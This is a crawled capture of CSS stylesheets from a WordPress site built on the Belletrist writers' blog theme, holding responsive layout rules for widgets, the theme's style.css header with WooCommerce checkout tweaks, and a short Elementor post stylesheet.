(max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}}@media only screen and (max-width:1440px){.qodef-twitter-list.qodef-gutter--huge.qodef--no-bottom-space{margin-bottom:-50px}.qodef-twitter-list.qodef-gutter--huge #ctf .ctf-tweets{margin:0 -25px}.qodef-twitter-list.qodef-gutter--huge #ctf .ctf-tweets>.ctf-item{padding:0 25px;margin:0 0 50px}}@media only screen and (max-width:1024px){.qodef-woo-dropdown-cart .qodef-m-dropdown{display:none}.qodef-woo-dropdown-cart .qodef-m-opener .qodef-m-opener-count{display:none}}@media only screen and (min-width:1025px) and (max-width:1440px){.qodef-events-list.qodef-item-layout--info-table .qodef-e-wrapper.qodef-left{margin-right:80px}.qodef-events-list.qodef-item-layout--info-table .qodef-e-title{width:70%}.qodef-events-list.qodef-item-layout--info-table .qodef-e-time{width:55.7%}}@media only screen and (max-width:1024px){.qodef-events-list.qodef-item-layout--info-table .qodef-grid-item{margin-bottom:42px}.qodef-events-list.qodef-item-layout--info-table .qodef-e-wrapper{flex-direction:column;justify-content:flex-start}.qodef-events-list.qodef-item-layout--info-table .qodef-left{width:45%;margin:0}.qodef-events-list.qodef-item-layout--info-table .qodef-right{width:65%;margin:0}.qodef-events-list.qodef-item-layout--info-table .qodef-e-title{width:100%}.qodef-events-list.qodef-item-layout--info-table .qodef-e-tickets-link{flex-shrink:unset;position:absolute;right:10px;top:10px}.qodef-events-list.qodef-item-layout--info-table .qodef-e-location{margin-top:15px}.qodef-events-list.qodef-item-layout--info-table .qodef-e-time{margin-right:0;margin-left:5%}}@media only screen and (max-width:768px){.qodef-events-list.qodef-item-layout--info-table .qodef-grid-item{margin-bottom:42px}}@media only screen and (max-width:680px){.qodef-events-list.qodef-item-layout--info-table .qodef-grid-item{margin-bottom:85px}.qodef-events-list.qodef-item-layout--info-table .qodef-e-inner{display:block}.qodef-events-list.qodef-item-layout--info-table .qodef-e-wrapper{flex-direction:column;justify-content:flex-start}.qodef-events-list.qodef-item-layout--info-table .qodef-left{width:100%;margin:0}.qodef-events-list.qodef-item-layout--info-table .qodef-right{width:100%;margin:0}.qodef-events-list.qodef-item-layout--info-table .qodef-e-title{width:66%}.qodef-events-list.qodef-item-layout--info-table .qodef-e-location{position:absolute;margin-top:0;right:-22px}.qodef-events-list.qodef-item-layout--info-table .qodef-e-location:before{left:15px}.qodef-events-list.qodef-item-layout--info-table .qodef-e-location:after{right:15px}.qodef-events-list.qodef-item-layout--info-table .qodef-e-time{width:100%;display:block;margin:10px 0 12px 0}.qodef-events-list.qodef-item-layout--info-table .qodef-e-tickets-link{flex-shrink:0;margin-left:0;position:relative;left:3px;top:12px}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--gallery-big .qodef-portfolio-info{margin-top:0!important}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--gallery-small .qodef-media{margin:0 0 50px}.qodef-portfolio-single.qodef-layout--gallery-small .qodef-portfolio-info{margin-top:0!important}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--images-big .qodef-portfolio-info{margin-top:0!important}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--images-small .qodef-media{margin:0 0 50px}.qodef-portfolio-single.qodef-layout--images-small .qodef-portfolio-info{margin-top:0!important}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--masonry-big .qodef-portfolio-info{margin-top:0!important}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--masonry-small .qodef-media{margin:0 0 50px}.qodef-portfolio-single.qodef-layout--masonry-small .qodef-portfolio-info{margin-top:0!important}}@media only screen and (max-width:480px){.qodef-testimonials-list-wrapper .swiper-button-prev.swiper-button-outside{transform:translateX(-150%)}.qodef-testimonials-list-wrapper .swiper-button-next.swiper-button-outside{transform:translateX(150%)}}@media only screen and (max-width:1024px){.qodef-testimonials-list.qodef-item-layout--info-inline .swiper-button-prev.swiper-button-outside{display:none}.qodef-testimonials-list.qodef-item-layout--info-inline .swiper-button-next.swiper-button-outside{display:none}.qodef-testimonials-list.qodef-item-layout--info-inline .qodef-e-testimonials-holder{align-items:center;justify-content:center}.qodef-testimonials-list.qodef-item-layout--info-inline .qodef-e-testimonials-holder .qodef-e-image-holder .qodef-e-media-image{top:-57px}}@media only screen and (max-width:768px){.qodef-testimonials-list.qodef-item-layout--info-inline .qodef-e-media-image{margin:0}.qodef-testimonials-list.qodef-item-layout--info-inline .qodef-e-content{width:100%;text-align:left}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-testimonials-holder{padding:0}.qodef-testimonials-list.qodef-swiper-container.qodef-item-layout--info-inline .qodef-e-inner{flex-direction:column;align-items:center}.qodef-testimonials-list.qodef-swiper-container.qodef-col-num--1.qodef-item-layout--info-inline .swiper-pagination-bullets{padding:0 11%;display:flex;justify-content:center}}@media only screen and (max-width:480px){.qodef-testimonials-list.qodef-item-layout--info-inline .qodef-e-author{margin:21px 0 0}.qodef-testimonials-list.qodef-item-layout--info-inline .qodef-e-text{font-size:26px;line-height:1.4em}.qodef-testimonials-list.qodef-item-layout--info-inline .qodef-e-content{text-align:center}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-testimonials-holder{flex-direction:column}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-testimonials-holder .qodef-e-image-holder{margin:0}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-testimonials-holder .qodef-e-image-holder .qodef-e-media-image{top:0}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-testimonials-holder .qodef-e-content-holder{width:100%}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .swiper-pagination-bullets{text-align:center}}@media only screen and (max-width:680px){.qodef-call-to-action.qodef-layout--standard .qodef-m-inner{display:block}.qodef-call-to-action.qodef-layout--standard .qodef-m-button{margin-top:20px}}@media only screen and (max-width:768px){.qodef-countdown .qodef-m-date{display:flex;flex-wrap:wrap;justify-content:center}.qodef-countdown .qodef-digit-wrapper:nth-child(4),.qodef-countdown .qodef-digit-wrapper:nth-child(5){margin-top:23px}.qodef-countdown.qodef-show--4 .qodef-digit-wrapper,.qodef-countdown.qodef-show--5 .qodef-digit-wrapper,.qodef-countdown.qodef-show--6 .qodef-digit-wrapper{width:33.33333333333333%}}@media only screen and (max-width:480px){.qodef-countdown .qodef-digit-wrapper:nth-child(3),.qodef-countdown .qodef-digit-wrapper:nth-child(4),.qodef-countdown .qodef-digit-wrapper:nth-child(5){margin-top:23px}.qodef-countdown.qodef-show--4 .qodef-digit-wrapper,.qodef-countdown.qodef-show--5 .qodef-digit-wrapper,.qodef-countdown.qodef-show--6 .qodef-digit-wrapper{width:50%}}@media only screen and (max-width:1024px){.qodef-highlight.qodef-title-break--disabled .qodef-m-title br{display:none}}@media only screen and (max-width:1024px){.qodef-info-section.qodef-title-break--disabled .qodef-m-title br{display:none}}@media only screen and (max-width:1366px){.qodef-interactive-link-showcase.qodef-type--standard{padding:100px 0}.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-images{width:60%}.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-items{width:40%}}@media only screen and (max-width:1024px){.qodef-interactive-link-showcase.qodef-type--standard{padding:60px 0}.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-images{width:80%}.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-items{width:100%;padding-left:60px;align-items:flex-start}.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-item{font-size:30px;line-height:1.033333333333333em;letter-spacing:-.025em;padding-bottom:3px}}@media only screen and (max-width:1024px) and (max-width:680px){.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-item{font-size:28px}}@media only screen and (max-width:680px){.qodef-interactive-link-showcase.qodef-type--standard{padding:30px 0}.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-items{padding-left:30px}}@media only screen and (max-width:1440px){.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-item{font-size:60px}}@media only screen and (max-width:1024px){.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-item{font-size:55px}}@media only screen and (max-width:480px){.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-items{padding:0 25px}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-item{font-size:35px;padding:17px 0}}@media only screen and (max-width:1024px){.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-item{font-size:70px}}@media only screen and (max-width:680px){.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-item{margin:10px 0;font-size:30px}}@media only screen and (max-width:1024px){#qodef-intro-section .qodef-m-content-btm{width:100%}#qodef-intro-section .qodef-m-content{top:142px}}@media only screen and (max-width:768px){#qodef-intro-section .qodef-m-content{top:147px}}@media only screen and (max-width:736px){#qodef-intro-section .qodef-btn{margin-top:75px}}@media only screen and (max-width:680px){#qodef-intro-section .qodef-m-content{top:57px}}@media only screen and (max-width:480px){#qodef-intro-section{padding-top:90px;box-sizing:border-box}#qodef-intro-section.qodef-m-align-bottom{padding-top:36vh}#qodef-intro-section .qodef-m-content-wrapper{width:80%!important}#qodef-intro-section.qodef-m-align-center .qodef-m-content-btm{padding-left:0}}@media only screen and (width:1680px){#qodef-is-content{margin-top:-14.9%}}@media only screen and (max-width:1440px){#qodef-is-content{margin-top:-17.35%}}@media only screen and (width:1368px){#qodef-is-content{margin-top:-28.5%}}@media only screen and (max-width:1366px){#qodef-is-content{margin-top:-8.75%}}@media only screen and (max-width:1024px){#qodef-is-content{margin-top:-51.6%}}@media only screen and (min-width:681px) and (max-width:768px){#qodef-is-content{margin-top:-87.2%}}@media only screen and (max-width:680px){#qodef-is-content{margin-top:-30%}}@media only screen and (max-width:480px){#qodef-is-content{margin-top:-85.3%}}@media only screen and (max-width:1024px){.qodef-item-showcase{align-items:flex-start;flex-wrap:wrap}.qodef-item-showcase .qodef-m-image{position:absolute;top:0;left:0;width:40%;padding-right:40px;margin:0!important}.qodef-item-showcase .qodef-m-items{left:40%;width:calc(100% - 40%)}.qodef-item-showcase .qodef-m-items .qodef-m-item{transition-delay:0s}.qodef-item-showcase .qodef-m-items.qodef--left{text-align:left}.qodef-item-showcase .qodef-m-items.qodef--right .qodef-m-item:first-child{margin-top:40px}.qodef-item-showcase .qodef-m-item{margin-top:40px}}@media only screen and (max-width:680px){.qodef-item-showcase .qodef-m-image{display:none}.qodef-item-showcase .qodef-m-items{left:0;width:100%}}@media only screen and (max-width:1024px){.qodef-section-title.qodef-title-break--disabled .qodef-m-title br{display:none}}@media only screen and (max-width:680px){.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical{display:block}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation{padding-right:0;margin-right:0;border-right:0}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-content{margin-top:26px}.qodef-tabs.qodef-layout--simple .qodef-tabs-content{margin:26px 0 0}}@media only screen and (max-width:1024px){.qodef-vertical-split-slider.qodef-disable-below--1024{display:none}.qodef-vertical-split-slider.qodef-disable-below--1024+.qodef-vertical-split-slider-responsive{display:block}.qodef-vertical-split-slider.qodef-disable-below--1024+.qodef-vertical-split-slider-responsive .qodef-m-slide-content,.qodef-vertical-split-slider.qodef-disable-below--1024+.qodef-vertical-split-slider-responsive .qodef-m-slide-image{min-height:50vh}.qodef-vertical-split-slider.qodef-disable-below--1024+.qodef-vertical-split-slider-responsive .qodef-m-slide-content{padding:10%}}@media only screen and (max-width:768px){.qodef-vertical-split-slider.qodef-disable-below--768{display:none}.qodef-vertical-split-slider.qodef-disable-below--768+.qodef-vertical-split-slider-responsive{display:block}.qodef-vertical-split-slider.qodef-disable-below--768+.qodef-vertical-split-slider-responsive .qodef-m-slide-content,.qodef-vertical-split-slider.qodef-disable-below--768+.qodef-vertical-split-slider-responsive .qodef-m-slide-image{min-height:50vh}.qodef-vertical-split-slider.qodef-disable-below--768+.qodef-vertical-split-slider-responsive .qodef-m-slide-content{padding:10%}}@media only screen and (max-width:680px){.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li{width:26px;transform:translateX(6px)}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(1){left:10px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(2){left:44px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(3){left:78px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(4){left:112px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(5){left:146px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(6){left:180px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(7){left:214px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown{left:auto;right:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li{width:26px;transform:translateX(6px)}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(1){left:10px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(2){left:44px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(3){left:78px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(4){left:112px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(5){left:146px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(6){left:180px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(7){left:214px}}@media only screen and (max-width:480px){.qodef-sp-holder .qodef-sp-content-container{padding:65px 20px 70px 20px}}@media only screen and (max-width:330px){.qodef-sp-holder .qodef-sp-content-container{padding:65px 13px 70px 20px}}@media only screen and (max-width:1024px){body:not(.qodef-content-behind-header) .qodef-page-title .qodef-m-content{padding-top:0!important}}@media only screen and (max-width:480px){.qodef-page-title{padding:30px 0}.qodef-page-title .qodef-m-title{position:absolute}}@media only screen and (max-width:1024px){#qodef-page-sidebar .qodef-social-icons-group{justify-content:flex-start}}

--- FILE ---
content_type: text/css
request_url: https://stefancristina.ro/wp-content/themes/belletrist/style.css?ver=5.6.16
body_size: 694
content:
/*
Theme Name: 
Theme URI: https://belletrist.qodeinteractive.com
Description: Blog Theme for Writers
Author: Edge Themes
Author URI: https://qodeinteractive.com
Text Domain: belletrist
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

.footer-copyrights .container{
	text-align:center;
}

.qodef-grid.qodef-gutter--large>.qodef-grid-inner>.qodef-grid-item{
	margin-bottom:10px!important;
}
.footer-copyrights{
	margin-bottom:5px;
}

body.woocommerce-checkout .qodef-title--breadcrumbs, body.woocommerce-checkout .woocommerce-message,
body.woocommerce-checkout .woocommerce-form-coupon-toggle{
	display:none;
}

.cart-subtotal{
	display:none;
}

body.woocommerce-checkout #qodef-page-inner{
	padding: 30px 0px 60px 0px;
}

.cart_item .remove{
	display:none;
}

.cart_item .qodef-quantity-buttons{
	float:left;
	margin-right:20px;
}



.qodef-header-navigation ul li.qodef-menu-item--narrow ul{
	width:355px!important;
}

--- FILE ---
content_type: text/css
request_url: https://stefancristina.ro/wp-content/uploads/elementor/css/post-6176.css?ver=1708777656
body_size: 63
content:
.elementor-6176 .elementor-element.elementor-element-144f1bb2{columns:2;}